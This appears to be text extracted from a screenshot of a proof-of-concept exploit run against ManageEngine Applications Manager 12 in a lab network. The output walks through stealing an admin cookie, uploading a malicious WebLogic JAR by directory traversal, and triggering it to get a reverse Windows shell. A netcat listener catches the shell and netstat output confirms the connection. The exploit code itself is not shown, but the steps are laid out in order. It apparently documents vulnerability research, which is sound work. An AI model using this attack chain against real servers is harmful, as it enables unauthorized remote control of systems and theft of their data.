 vbox@hostname:/media/sf_exploit_development/progs/web/manageengine/poc$ python3 poc_mam_weblogic_upload_
[*] Visiting page to retrieve initial cookies...
[*] Retrieving admin cookie...
[*] Getting base directory of ManageEngine...
[*] Found base directory: C:\Program Files (x86)\ManageEngine\AppManager12
[*] Creating JAR file...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: weblogic/jndi/Environment.class(in = 1844) (out= 1079)(deflated 41%)
[*] Uploading JAR file...
[*] Attempting to upload JAR directly to targeted Weblogic folder...
[*] Copied successfully via Directory Traversal, jumping directly to call vulnerable function!
[*] Running the Weblogic credentialtest which triggers the code in the JAR...
[*] Check your shell...
Terminal - vbox@hostname: ~
File Edit View Terminal Tabs Help
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.9.
Ncat: Connection from 192.168.252.9:50102.
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\AppManager12\working>
Recycle Bin
Firefox
ManageEng...
Application...
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\vbox> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : testing.lan
Link-local IPv6 Address . . . . . : fe80::6c22:aa23:11c2:ea81%12
IPv4 Address. . . . . . . . . . . : 192.168.252.9
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 192.168.252.1
PS C:\Users\vbox> netstat -an | findstr 6969
TCP 192.168.252.9:50099 192.168.252.14:6969 TIME_WAIT
PS C:\Users\vbox> netstat -an | findstr 6969
TCP 192.168.252.9:50099 192.168.252.14:6969 TIME_WAIT
TCP 192.168.252.9:50102 192.168.252.14:6969 ESTABLISHED
PS C:\Users\vbox>